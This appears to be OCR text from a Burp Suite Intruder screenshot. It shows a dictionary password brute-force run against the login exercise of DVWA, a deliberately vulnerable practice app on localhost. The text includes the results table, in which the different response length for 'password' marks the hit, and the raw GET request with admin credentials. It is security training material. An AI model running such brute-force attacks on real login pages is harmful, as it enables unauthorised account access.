 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
3418 zhongguo 200 5262
3419 ziggy 200 5262
3421 zjaaadc 200 5262
3420 zimmerman 200 5262
3424 zorro 200 5262
3423 zombie 200 5262
3422 zmodem 200 5262
3425 zxcvbnm 200 5262
0 200 5325 baseline request
2591 password 200 5325
Request Response
Raw Params Headers Hex
GET /DVWA-1.9/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: security=low; PHPSESSID=
? < + > Type a search term 0 matches
Finished